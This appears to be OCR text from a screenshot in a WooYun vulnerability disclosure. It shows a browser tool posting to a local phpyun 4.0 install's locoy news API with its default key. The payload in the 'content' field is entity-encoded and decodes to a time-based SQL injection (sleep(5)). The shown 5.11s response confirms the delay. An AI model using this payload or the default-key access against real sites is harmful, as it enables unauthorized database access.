 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpyun40/upload/api/locoy/index.php?m=news&c=addnews&key=phpyun -
Split URL +
Execute
Enable Post data Enable Referrer
Post data title=xxxx&content=%26%2349%3B%26%2339%3B%26%2342%3B%26%23115%3B%26%23108%3B%26%23101%3B%26%23101%3B%26%2332%3B%26%23112%3B%26%2340%3B%26%2353%3B%26%2341%3B -
%26%2335%3B&nid=567&keyword=xxxxxx
+
3
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://localhost/phpyun40/upload/api/locoy/index.php?m=news&c=addnews&key=phpyun
POST index.php?m=news&c=addnew 200 OK localhost 27 B 127.0.0.1:80 5.11s
www.wooyun.org